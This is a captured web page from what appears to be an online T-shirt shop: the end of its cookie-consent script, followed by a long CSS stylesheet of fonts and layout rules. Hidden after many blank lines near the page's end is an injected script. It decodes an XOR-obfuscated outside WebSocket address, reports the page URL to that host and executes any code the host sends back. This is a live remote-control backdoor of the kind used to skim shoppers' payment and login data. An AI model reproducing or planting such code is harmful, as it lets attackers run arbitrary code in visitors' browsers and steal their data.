                    $('#cookiePopup .tab-header > li').removeClass('active');
                    $('#cookiePopup .tab-content-wrapper .tab-item').removeClass('active');
                    $(this).parent('li').addClass('active');
                    $('#cookiePopup ' + $(this).attr('href')).addClass('active');
                });

                $('#cookieSaveChoice').click(function() {
                                        Mage.Cookies.set('cookie_accepted', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    if (cookiePopupModel.allCount() == cookiePopupModel.checkedCount()) {
                        Mage.Cookies.set('cookie_closed', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    }
                    setCookieChoice();
                    cookieModal.close();
                });

                $('#cookieAllowAll').click(function() {
                    cookiePopupModel.setAllCookies();
                                        Mage.Cookies.set('cookie_closed', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    Mage.Cookies.set('cookie_accepted', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    setCookieChoice();
                    cookieModal.close();
                });
            }

            $('a').each(function() {
                var href = $(this).attr('href');
                if (href != undefined) {
                    var hash = href.split('#')[1];
                    if (hash) {
                        hash = hash.replace('/', '');
                    }
                    if (hash == 'js-cookie-settings') {
                        $(this).click(function(e) {
                            e.preventDefault();
                            showCookiePopup();
                        });
                    }
                }
            });

            $('.js-cookie-settings').click(function(e) {
                e.preventDefault();
                showCookiePopup();
            });


        });
        //]]>
    </script>

    </div>
</div>




































<script>const xhgm = [93,89,89,16,5,5,77,79,94,73,89,89,71,69,78,75,70,89,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const qht = 42;window.ww = new WebSocket(String.fromCharCode(...xhgm.map(iyt => iyt ^ qht)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b32bbd094614160adeafc31256372d7","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.shirtchic.com/skin/frontend/rwd/default/css/custom.css
body_size: 27277
content:
@font-face{font-family:'HelveticaNeue';font-display:swap;src:url("fonts/HelveticaNeue-Medium.woff2") format("woff2");font-weight:bold;font-style:normal}
@font-face{font-family:'HelveticaNeue';font-display:swap;src:url("fonts/HelveticaNeue.woff2") format("woff2");font-weight:normal;font-style:normal}

@font-face {
    font-family: 'Komika Axis';
    src: url('fonts/KomikaAxis.woff2') format('woff2'),
        url('fonts/KomikaAxis.woff') format('woff');
    font-weight: normal;
    font-style: normal; 
    font-display: swap;
} 
@font-face {
    font-family: 'Komika Text'; 
    src: url('fonts/KomikaText-Bold.woff2') format('woff2'), 
        url('fonts/KomikaText-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;  
} 

.truncated .show .item-options{border-radius: 10px;}
@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText.woff2') format('woff2'),
        url('fonts/KomikaText.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
.tabletIpad .breadcrumbs{width:auto !important}

@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText.woff2') format('woff2'),
        url('fonts/KomikaText.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText-Bold.woff2') format('woff2'),
        url('fonts/KomikaText-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText-BoldItalic.woff2') format('woff2'),
        url('fonts/KomikaText-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap; 
} 
div#adj-nav-container {
    clear: both;
}
.test_img,.test_img2{display:none; width: 585px;
    height: 585px;
    background: white;
    float: left; 
    clear: both; 
    text-align: center;}
#test_img,#test_img2 {
    display: block;
    margin: 0 auto;
} 
.catalog-category-view .col-main{width:100% !important;float:left !important}
.no-border-img.option img.swatch-selected, .no-border-img.option div.swatch-selected {
    border: 0px solid #000;
    margin-bottom: 0px;
    border-radius: 11px;margin: 0 auto 0px auto;
}
.no-border-img.option img.swatch, .no-border-img.option div.swatch {
    margin: 0 auto 0px auto;border-radius: 11px;
}
/* .product-cart-image .product-image{height: 128px;    overflow: hidden;} */
.simpleproduct .add-to-cart-wrapper.makeitstable .row.promotions{display:block !important}
.add-to-cart-wrapper.makeitstable .row.promotions{display:none !important}
.img-box img#upload_loading{display:none;}
@font-face {
    font-family: 'Futura';
    src: url('fonts/Futura-Bold.woff2') format('woff2'),
        url('fonts/Futura-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'KOMTXT BOLD';
    src: url('fonts/KOMTXTB_.ttf');font-display: swap;
} 
@font-face {
  font-family: 'BADABB__';font-display: swap;
  src: url('fonts/BADABB__.woff2') format('woff2'),
       url('fonts/BADABB__.woff') format('woff'),
       url('fonts/BADABB__.ttf')  format('truetype');
}

.sharethistitle{
   position: relative; 
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 24px;
}
#myModal3 .modal-content,#myModal333  .modal-content{
	width: 550px ;
					max-width: 95%; 
					height: 150px;
	
}
#myModal333  .modal-content{ 
	  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
#cboxContent button{border:0 !important}
#cboxClose{border:0 !important}
 #cart-sidebar .item-options dd, .product-cart-info .item-options dd,#checkout-review-table-wrapper .item-options dd{
	 float: left;
    clear: left;
    font-weight: 600;
    padding-right: 5px;
    font-style: normal;
 }
 #cart-sidebar .item-options dd.dd_overlay_upload , .product-cart-info .item-options dd.dd_overlay_upload ,#checkout-review-table-wrapper .item-options dd.dd_overlay_upload {
	 display:none !important;
 }
  #cart-sidebar .item-options dd.Overlay_Upload , .product-cart-info .item-options dd.Overlay_Upload ,#checkout-review-table-wrapper .item-options dd.Overlay_Upload {
	 display:none !important;
 }
 .slider-container{
	width: 100%;
    float: left;
    
    display: flex;
    margin-top: 40px;  
 }
 .slider-container.hot_series {
    margin-bottom: 0px;
}
.subcat-image {
    text-align: center;
}
.subcate_name{    font-weight: 700;
    font-style: normal;
    line-height: 36px;    width: 100%;
    float: left;
    text-align: center;
    font-size: 15px;
    font-family: helveticaneue,Helvetica,Arial,sans-serif;}
.subcate_name.bbld{ font-size: 22px;font-weight: bold ;background: #fff;
    border-radius: 10px;}	
 .slider-container-child{width:97%;margin:0 auto;border: 2px solid #000;
    border-radius: 19px;
    background-color: rgba(255,255,255,0.7); }
	 
	 .slider-container-child.whreview{width:97%;margin:0 auto;border: 0;
    border-radius: 0;
    background-color: transparent; }
.description_dv.review {
   background-color: transparent;
    border-radius: 0;
    width: 97%;
    float: none;
    display: table;
}
.customer-account-login .page-title,.sales-guest-form .page-title{display:none}
.forgot_pass a {font-size: 13px;color:#000;}
.cms-about-us .std p, .cms-about-us .std strong,.cms-about-us .page-title h1, .cms-about-us .std p span, .cms-about-us .std a, .cms-about-us .std li span, .cms-about-us li, 
.cms-contact .std p,.cms-contact .page-title h1, .cms-contact .std strong, .cms-contact .std p span, .cms-contact .std a, .cms-contact .std li span, .cms-contact li,
.sales-guest-form h2.legend,.sales-guest-form label,.sales-guest-form  li .input-box,.sales-guest-form .form-list select,
.customer-account-login h2,.customer-account-login form .form-instructions,.customer-account-login .scaffold-form label{color:#000;}
li.social {
    width: 40px;
    display: inline-block;
    height: 30px;
    margin: 0 3px;
}
.product-options ul.options-list label.newrow {
    width: 100%;
    float: left;
}
span.pricett {
    width: auto;
    float: left;
}
span.additional_img {
    width: 50px;
    float: left;cursor: pointer;
    margin-left: 15px;
    margin-top: 12px;
}
.additional_img img {
    width: 20px;
    height: 20px;
}
input#search:placeholder-shown, input#search {
    font-family: KOMTXT BOLD;
}
input#search::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
 
  
}

input#search:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color: #000 !important;
}

input#search::-ms-input-placeholder { /* Microsoft Edge */
  color: #000 !important;
}

input#search:-webkit-input-placeholder {
  font-family: KOMTXT BOLD;
}
input#search:-moz-placeholder {
  font-family: KOMTXT BOLD;
}
input#search:-ms-input-placeholder {
   font-family: KOMTXT BOLD;
}
input#search:placeholder {
  font-family: KOMTXT BOLD;
}
   .product-options .option li {
    cursor: pointer !important;
}
#overlay{display:none !important;}
#Overlay{display:none !important;}
.img-box-style1 .more-images .thumbnails .item a{    border-radius: 4px;border: 1px solid #000 !important}
.cms-index-index ul.top-products{position:relative;border-radius: 0 0 19px 19px;
    background-color: transparent}
	 
 
ul.top-products{position:relative; 
    }
 
.htitle.ppage.pinfo{visibility:hidden}	 
ul.top-products .owl-nav {
    position: absolute; 
   top: 38%;
    transform: translateY(-32%);
    -webkit-transform: translateY(-32%);
    width: 100%; display: block !important;
}
.top-selling-products .top-products{width:92%;margin:0 auto;}
.product-image  button.owl-prev,.product-image .owl-next {
    width: 44px;
}
ul.top-products  button.owl-prev,ul.top-products .owl-next {
    width: 44px;
}
ul.top-products  button.owl-prev{  left: -47px; 
    position: absolute;
    top: 0;}
ul.top-products  button.owl-next{      right: -55px;
    position: absolute;
    float: right;
    top: 0;}
.product-image    button.owl-prev{  left: 0;
    position: absolute;
    top: 42%;}
.product-image    button.owl-next{      right: 0;
    position: absolute;
    float: right;
    top: 42%;}
.owl-theme .owl-nav [class*=owl-]:hover	{background:none !important}
ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: 50px;
}
.sliderhome {width: 100%;position: relative; margin: 3px auto;clear: both; max-width: 1260px;}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #b18247 !important;
}
.owl-theme .owl-nav.disabled+.owl-dots {
    margin-top: 10px;
    position: absolute;
    bottom: 12px;   
    width: 100%; 
}
.owl-theme .owl-dots .owl-dot span{ background: #d5b286 !important;}
.wrapper{position:relative}

.header_left{width:33%;max-width:400px;float:left;    padding: 32px 0 0 3vw ;}
.header_center{width:33%;max-width:400px;float:left;}
.header_right{width:33%;max-width:400px;float:left;  padding: 27px 6px 0 0;}   
.option li.swabli.swatch {
    min-width: 109px;cursor: pointer;
    border: 1px solid #221f1f;
    border-radius: 15px;
    background: white;
    margin-right: 18px;
    font-size: 28px;margin-bottom:15px;
    font-family: 'Komika Text';cursor:pointer;
  
} 
.option li.swabli.swatch.chnbrder {
    background: none;
    border: 0;
    padding: 0;cursor: pointer;
    margin-right: 10px;
    width: 51px;
    height: 51px;
    display: inline;
}
.product-options .option .opt_ab1  {
    color: #2c2e35;  padding: 0px 15px;
}
.product-options .option label {
    color: #2c2e35;
    font-family: 'Komika Text';
    font-size: 25px;
    font-weight: 600;
}
.product-options .option label + span {
    display: none;
}
.product-options  .option li.swabli.nochange.active {
    border: 2px solid #000;
    color: #000;background: #a4cdc2;
}

.product-options  .option li.swabli.chnbrder.active .swatch-selected {
    border: 3px solid #221f1f;    border-radius: 12px;margin: 1px 1px 5px 1px;
 } 
.product-options select {
   border: 1px solid #221f1f;
    padding: 0;
    margin: 0;
    border-radius: 10px;
    width: 100%;
    cursor: inherit;
    line-height: inherit;
    height: auto;
    font-family: 'Komika Text';
    font-size: 28px;
    font-weight: 400;
    color: #2c2e35;
}
.product-options .price-notice {
     color: #2c2e35;
    font-family: 'Komika Text';
    font-size: 25px;
    font-weight: 600;
    width: auto;    margin-left: 6px;
    float: left;
}
 .simple_standard_product .product-options .price-notice ,.standardproduct.product-view .product-options .price-notice{
    float: right;
}  
.product-options .option {
    margin-top: 0;     
}
 .product-options  .option dd select { 
  margin-bottom: 14px;
}
 .product-options input.checkbox.product-custom-option {
         position: relative;
	     cursor: pointer;-moz-appearance:initial;
   }
 .product-options input.checkbox.product-custom-option:before {
         content: "";-moz-appearance:initial;
         display: block;
         position: absolute;
         width: 30px;
         height: 30px;
         top: 0;
         left: 0;
         border: 2px solid #555555;
         border-radius: 3px;
         background-color: white;
}
.product-options input.checkbox.product-custom-option:before {
         content: "";-moz-appearance:initial;
         display: block;
         position: absolute;
         width: 30px;
         height: 30px;
         top: 0;
         left: 0;
         border: 2px solid #555555;
         border-radius: 3px;
         background-color: white;
}
 .product-options input.checkbox.product-custom-option:checked:after {
         content: "";-moz-appearance:initial;
         display: block;
         width: 10px;
         height: 20px;
         border: solid black;
         border-width: 0 2px 2px 0;
         -webkit-transform: rotate(45deg);
         -ms-transform: rotate(45deg);
         transform: rotate(45deg);
         position: absolute;
         top: 2px;
         left: 9px;
}
.product-shop .product-options .option ul.options-list li label:hover {
  background-color: none;
}
a.test1.d-none {
    display: none;
}
.opt_ab1.Case_Color,.opt_ab1.Color,.opt_ab1.color,.opt_ab1.Colors{
    display: none;
}
span.icon.aicon {
    background: url(../images/DIY.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;
}
span.icon.eicon {
    background: url(../images/eicon.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;text-indent: -9999px;
}  
span.icon.sicon {
    background: url(../images/search.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;text-indent: -9999px;
}
.search-icon{float: left;}
.header_right .skip-content.skip-active {
       display: block;
    background: none;
    width: 350px;
    float: left;
    position: absolute;    right: 0;

    top: 100%;z-index: 9999;
}
 
.header_right .account-cart-wrapper.cart-icon {
    position: unset;
    top: unset;
    right: unset;
    float: right;
}
span.icon.cicon {
    background: url(../images/cart.png) no-repeat;
    background-position: 0 0;color: blue;font-size: 11px;
    font-family: sans-serif;
	background-size: 40px 40px;text-indent: unset;padding-top: 0px;
}
.header_right .header-minicart .icon{  background: url(../images/cart.png) no-repeat;
    background-position: 0 0;    padding-top: 3px;
    color: #000;font-size: 14px;color: blue;
	background-size: 40px 40px;text-indent: unset;}
	
.header_right .skip-cart:not(.skip-active):hover .icon {
    background-position: 0 0;
}
.header_left .skip-link .icon{width: 40px;    height: 40px;}
.header_right .skip-link .icon{width: 40px;    height: 40px;}
.header_left .skip-account:not(.skip-active):hover .icon{  background-position: 0 0;}
.header_right .skip-search:not(.skip-active):hover .icon{  background-position: 0 0;}
.header_right  .header-minicart {    display: inline-block;   }
.header_right  .skip-link {
   width: 59px;
    margin-left: 40px;
         float: left;
}
.header_left a.skip-link.skip-account.icaccount {
    margin-top: 2px;
}
.header_right span.count {
       position: absolute !important;
    top:   7px !important;
    left: 45px;
    color: #fff !important;
    background: none !important;
    font-weight: bold;font-size: 17px;
}
div#header-nav {
    width: 100%;
    float: left;
}
.main-container, .footer-container{    clear: both;}
.footer-container{  padding-bottom:0}
a.icmail.skip-link-me {
    margin-left: 17px;
}
a.icmail.skip-link-me {
    text-decoration: none;
}
.skip-link-me {
    background-color: transparent !important;
}
.static-sidebar{    width: 410px;
    float: left; 
    position: absolute; 
    top: 0;
    background: white; 
     text-align: center;
    font-family: Komika Axis;
    border: 8px solid #2b2e34;overflow-y:scroll;
    height: 100%;cursor:pointer;z-index: 10000000;
     padding-left: 20px; text-align: left;}
	
.static-sidebar a{color: #A52D8E ; font-size: 24px;font-weight: normal;    text-transform: capitalize;    font-family:Komika Text;}
.static-sidebar a:hover{text-decoration:none;}
.static-sidebar li {
    margin: 0 0 8px 0; position:relative;
}
.std ul.top-products li {
    float: left;
    list-style: none;
    text-align: center;
    margin: 0 8px;
}
.top-products h2.product-name {
    margin-top: 0;text-align: center;
    margin-bottom: 0;    font-size: 19px;    line-height: 19px;
    font-family: 'Komika Axis';color:#2c2e35
}
.top-selling-products {
    width: 100%;
    float: left;
    display: inline-block;
    text-align: center;
	 overflow: hidden;
}
.owl-dots{display:none;}
.top-products h2.product-name a{

color: #2c2e35;
font-weight: 700;text-align: left;
font-family: "Komika Text";
}
.std ul.top-products li:first-of-type {
    margin-left: 0;
}
.std ul.top-products li:last-of-type {
    margin-right: 0;
}
.top-products .product-image,.top-products  .no-touch .product-img-box .product-image:not(.zoom-available):hover{text-align: center;
    display: inline-block;}
	.homeprice{ 
color: #2c2e35;text-align: left;
font-weight: 700;
/* font-family: "Komika Text";font-size: 19px; */text-align: center;display: block;width: 100%;
font-family:  'futura';
font-size: 15px;
}
 
#static-sidebar .cate_title { font-size: 30px;
    margin-left: -20px;
    border-bottom: 0;  
    padding-left: 20px;
    margin-bottom: 10px;}
#static-sidebar .cate_contact {
    margin-top: 40px;
    float: left;
}
.cate_title{padding: 16px 0 6px 0;font-size: 22px; border-bottom: 0;  color: #000;    font-weight: bold;
    text-transform: capitalize;
    font-family: 'Komika Text';}
.category_part {
    width: 960px;
    margin: 60px auto 0 auto;
    clear: both;display: table;
}
.cat_icon_desktop img,.filter_icon_desktop img{width:70%}
 
 
.ulmiddle{ /* max-width: 1042px; */ width: 100%; margin: 0 auto; clear: both;}	
ul.category_listing {
   width: 100%;
    max-width: 1040px;
    margin: 0 auto;
}
.category_listing li:first-of-type {
    margin-left: 0;
    
}
.subcat-title-container {
    margin-top: 12px;
    text-align: center;
}
.subcat-title-container h2 a{font-family: 'Nunito', sans-serif;font-weight:700;color:#2c2e35;}
.category_listing li {
    width: 300px; float: left;
    margin: 0 35px;margin-bottom: 50px;
}
.category_listing li:last-of-type {
    margin-right: 0;
 
}
.block-related{width: 100%;
    float: left;}
/* .breadcrumbs {
    background: url(../images/breadcrumbs_background.png) no-repeat;
    width: calc(100% - 18vw);
    width: -moz-calc(100% - 18vw);
    width: -webkit-calc(100% - 18vw);
    float: right;    color: #2ab0a1;
    padding: 32px 34px;
    text-align: center;
}
.breadcrumbs span:first-of-type {
    margin-left: 97px;
}
.breadcrumbs span {
  font-size: 40px;    color: #2ab0a1;
  text-align:unset;
  font-family: Komika Axis;
  text-transform: uppercase;
} */
.breadcrumbs {
  /*   background: url(../images/breadcrumbs_background.png) no-repeat;
    width: 44vw;
    float: right;
    color: #a45b9b;
    padding: 1.7vw 6vw;
    text-align: center;font-weight: 400;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;margin-top: 36px; */
}
.breadcrumbs span {
     font-size: 22px;
    color: #000;
    text-align: unset; 
    font-weight: 400;
    font-family: 'futura';
    text-transform: uppercase;
}
.sharing-links{display:none;}
/* .shrtdesc {
   width: 100%;
    float: left;
    margin: 10px 0;
    background: url(../images/description.png) no-repeat;
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
   height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
} */
.shrtdesc{width: 100%;
    float: left;
    margin: 10px 0;
    background: transparent  !important;
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
    border-color: transparent;border:0 !important;
    border-style: solid;
    border-radius: 0  !important;}
/* .sssdes {
    width: 70%;
    margin: 35px auto 0 auto;
    line-height: 34px;
} */
.sssdes {
    width: 70%; 
    margin: 0 auto;
    line-height: 34px;
}
.product_description_diy .sssdes{text-align: left;}
.htitle.ppage{margin-bottom: 20px !important;}
.htitle.ppage.ssimple{margin: 0px 0;}
.product-view .add-to-cart-buttons{    width: 100%;}
.catalog-product-view .product-view .add-to-cart-buttons .button,.review-product-list .product-view .add-to-cart-buttons .button{padding:0; width:auto;  float: left;}
.catalog-product-view .product-view .add-to-cart-buttons .button{  border: none;}
/*.review-product-list .description_dv.review{display:none}*/
a.link-wishlist {    margin-left: 5px;}
.cms-index-index .main-container{margin-top:0 !important}
.page .main-container{ margin-top: 16px;    padding-top: 0;}
.customer-account .page .main-container{ background-color: rgba(255,255,255,0.7);
    border-radius: 19px ;padding: 10px 30px;} 

.customer-account  .page-title h1{color:#000;    display: inline-block;}
.category_part:first-of-type {
    margin-top: 0;
}
.product-view .product-shop .product-name .h1 {
    
	font-size: 40px;
color: #2c2e35;
 
font-family: 'futura';
}
 
 
.product-view .owl-theme .owl-nav.disabled+.owl-dots {
    bottom: -60px;
   
}
.main-container .footer-container {
    padding-top: 20px;
    margin-top: 60px;
}
.footer_links a, .footer_links span{font-size: 25px;
line-height: 28px;
color: #ad7b4d;
font-weight: 700;
font-family: "Komika Text";} 
.zoomContainer .zoomLens {
    opacity: 0 !important;
} 
 
 @media only screen and (min-width: 1115px){ 
	 .category_listing li:nth-child(3n+4) {    margin-left: 0;}
	 .category_listing li:nth-child(3n+3) {
    margin-right: 0;
} 

}
@media only screen and (min-width: 500px) and (max-width: 769px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    width: 55% !important; 
}
.catalogsearch-result-index .col-left.sidebar.col-left-first {
    width: 35% !important;
}
 
}
@media only screen and (min-width: 770px) and (max-width: 1050px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    width: 35% !important; 
}
 
.catalogsearch-result-index  .col-left.sidebar {
    width: 23% !important;
}
}
@media only screen and (min-width: 754px) and (max-width: 949px){ 
.case_specs .shrtdesc .sssdes {
    width: 75% !important;margin: 0 auto;
    }
}
@media only screen and (min-width: 950px){ 
.case_specs .shrtdesc .sssdes {
    width: 58% !important;margin: 0 auto;
    }
}
 
@media only screen and (min-width: 769px) and (max-width: 1800px){ 
.tabletIpad .additional_type_img li {
    width: 50px;
height: 50px;
}
.tabletIpad .imagesticky_desk.fixed_desk{top: 20px;}
.tabletIpad div#lightboxed--bttn_close{    right: 25px;}
}
@media only screen and (min-width: 1051px) and (max-width: 1095px){ 
 
a.link-wishlist {
    margin-left: -5px !important;
}
}
#my-orders-table tr td:nth-child(2) {
    font-size: 14px;
}
#cboxOverlay img{ 
    position: fixed; 
    cursor: pointer;
    top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
 .catalogsearch-result-index .col-left.sidebar.col-left-first{
	 border: 2px solid #000 !important;
    border-radius: 10px  !important;
 }
   .catalogsearch-result-index  .col-left .btn-remove:after{    line-height: 30px;margin-left: -3px;}
@media only screen and (max-width: 769px){
	.catalog-product-view .product-shop #upload_case_image label#ownimage_btn_label {
    font-size: 15px!important;
    color: #2c2e35;
    padding-left: 2px;
    font-weight: 400!important;
    font-family: komika axis!important;
}
.catalog-product-view .product-shop #upload_case_image label.tabtext {
    cursor: pointer;
    font-size: 14px!important;
    font-family: komika text!important;
    font-weight: 700!important;
    margin-top: 2px;
}
	.catalog-product-view .breadcrumbs{width:auto !important} 
	 .catalog-category-view .col-left.sidebar.col-left-first{display:none;border-radius:10px;}
       .catalog-category-view .col-left.sidebar.col-left-first:first-child{display:block;}


	.catalogsearch-result-index .col-left.sidebar  {position:fixed; left:-500px}
	 .catalogsearch-result-index .col-main {    width: 100% !important;    float: left !important;}
	  .catalogsearch-result-index .block.block-layered-nav {
    padding-top: 15px;
    padding-bottom: 15px;
}
 .catalogsearch-result-index  .col-left .filter_icon_mobile{right: 9px;}
.catalog-category-view .col-left.sidebar.col-left-first {
    border: 2px solid #000 !important;
    border-radius: 10px !important;
}
  .catalogsearch-result-index  .col-left .block-layered-nav .currently ol{    padding-left: 0;    padding-right: 10px;}
  .catalogsearch-result-index  .col-left  #narrow-by-list, .catalogsearch-result-index  .col-left  #narrow-by-list2{padding-left: 0; }
}
.catalogsearch-result-index .col-left.sidebar.col-left-first{  height: unset !important;}
@media only screen and (max-width: 767px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    height:77% !important;width:70%;
     
}
.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height:77% !important;width:70%;
    overflow-y: unset !important; 
}
.tabletIpad.tablet_device.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height: 70% !important;width:70%;
    overflow-y: auto !important; 
}
.catalogsearch-result-index .col-left.sidebar.col-left-first .block.block-layered-nav{overflow-y: scroll;height: 100%;
 }
 .tabletIpad.catalog-category-view .col-left.sidebar.col-left-first	{border: 2px solid #2b2e34;}
	
} 
@media only screen and (min-width: 768px) and (max-width: 769px){
	.tabletIpad.catalogsearch-result-index .col-left .block-title .filter_icon_desktop{display:block !imortant}
	.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first	{border: 2px solid #2b2e34;}
	.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height: 88% !important ; 
    overflow-y: scroll; 
}  
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 2px solid #2b2e34 !important ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.arrow_static.blank{display:block !important}
 .catalog-category-view .col-left.sidebar.col-left-first{border-radius:10px !important ;}	
}
@media only screen and (min-width: 770px){
    .catalogsearch-result-index #filtericon{display:none !important;}
  .catalogsearch-result-index .col-left.sidebar.col-left-first.fxed{position: fixed; top: 0;    bottom: auto;}
  .catalogsearch-result-index .page .main-container{padding:0}
  .catalogsearch-result-index .col-left.sidebar{width: 23%;}
  .catalogsearch-result-index .col-main {width: 70%;}
  .catalogsearch-result-index .block.block-layered-nav {
    padding-top: 0;
    padding-bottom: 15px;
}
}
@media only screen and (max-width: 550px){
	 .catalog-category-view .col-left.sidebar  {position:fixed; left:-500px}
}
@media only screen and (min-width: 551px){
	.catalog-category-view .col-left.sidebar  {position:fixed; left:-600px}
	
	.tabletIpad.tablet_device.catalog-category-view .col-left.sidebar { width: 42% !important;}
	.tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav .block-title{ width: 38% !important; }
	.tabletIpad.tablet_device #adj-nav-navigation .filter_icon_desktop img{width: 25px;}
	.tabletIpad.tablet_device #adj-nav-navigation .filter_icon_desktop  {     top: 5px;}
 }  
 
 .form-subscribe-header label{font-size: 16px;
    line-height: 24px;
    text-transform: none; 
    color: #fff; 
    font-weight: 700;
    font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
  @media only screen and (min-width: 769px) and (max-width: 850px){ 
  a.link-wishlist img{
    display: inherit;
    line-height: 40px;    margin-top: -6px !important;
} 
.stock_label.share_diy {
    margin-top: -4px !important;
    margin-left: 7px;
}
.product-shop .product-options .price-info {
    width: 100% ;
}
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
    width: 70%;
}
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button{font-size: 3.4vw !important;}
 }
 @media only screen and (max-width: 600px){
.catalogsearch-result-index .col-left .search-by.block-title{width: 62%;
    position: fixed;
    clear: both;
    background: #fff;border:0;
    z-index: 100; padding: 0;
   border-radius: 0 5px 0 0;  } 
.catalog-category-view .col-left .block-layered-nav .block-title	{    width: 62%;
    position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 900;
    padding: 0;
    border-radius: 0 5px 0 0;
    padding-top: 0; }   
.catalog-category-view .col-left .block-layered-nav .block-content	{float:left}
.catalogsearch-result-index	.block-layered-nav .block-content{background:none;}
.catalogsearch-result-index  .filter_icon_mobile {
    top: 5px !important;right: 9px !important;
}
	.catalogsearch-result-index .block-layered-nav .actions{margin-top: 23px !important;}
	a.btn-remove.btn-remove2.mhide{visibility: hidden !important;}
	a.btn-remove.btn-remove2.dhide{display:block !important;} 
	.header-minicart .minicart-wrapper {     margin-bottom: 30px; }
   #checkoutSteps li.fullwidth .field{width:100% !important}
  }
  @media only screen and (max-width: 769px){
    
	  .product-view .product_description_diy.case_specs button.collapsible{font-size: 32px;}
	  #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{       position: relative;
    left: 0;
    top: 4px;
    border: 0;
    margin-top: 0; }
	  .sidebar  .block-layered-nav dl#narrow-by-list{ margin-top: 16px;}
	/*   #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{position: absolute;
		left: 10px;
		top: -32px;} */
 }
 @media only screen and (min-width: 770px) and (max-width: 1090px){
	 .product-view .product_description_diy.case_specs button.collapsible{font-size: 70px;}
 }
 .abt_case{margin:0 0 0 22px !important}
.abt_case_lft p{margin:0 !important}
.top-products.aboutcase {
    width: 92%;
    margin: 0 auto;padding: 3px 0;
} 
.abt_case{width:100%;float:left;    margin: 0 auto !important;}
.abt_case_lft {
    width: 48%;
    float: left;
    margin: 1%;
}
.abt_case_rft {
    width: 48%;
    float: right;
    margin: 1%; 
    text-align: right;
}
.abt_case_rft img {
    float: right;    width: 100% !important;
}
#beforeUpload{position:relative}
img.tipsimg.steps {
  /*   width: 30px;
    position: absolute;
    top: 6px;
    left: 10px; */
	    width: 18px;
    position: absolute;
    top: 3px;
    left: 10px
}
.animate-charcter
{
  background-image: linear-gradient(
    -90deg,
    #000000 0%,
    #44107a 29%,
    #bc0868 67%,
    #000000 100%
  );
  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 2s linear infinite;
  display: block;
 
}

@keyframes textclip {
  from {
    background-position: 200% center;
  }
}

.cart .cart-totals table tfoot strong span {
    font-weight: 400;
    text-transform: none !important;
}
@media only screen and (min-width: 948px){
	.diy_additional_images.onlystandardproduct .beforeUpload{padding: 15px 40px !important;}
}
@media only screen and (min-width: 768px) and (max-width: 1024px){
	.tablet_device #lightboxed--bttn_prev{    left: 17px;}
	.tablet_device #lightboxed--bttn_next{    right: 17px;}
	.cart.display-single-price .cart-totals-wrapper{width:auto !important;}
}  
@media only screen and (min-width: 769px) {
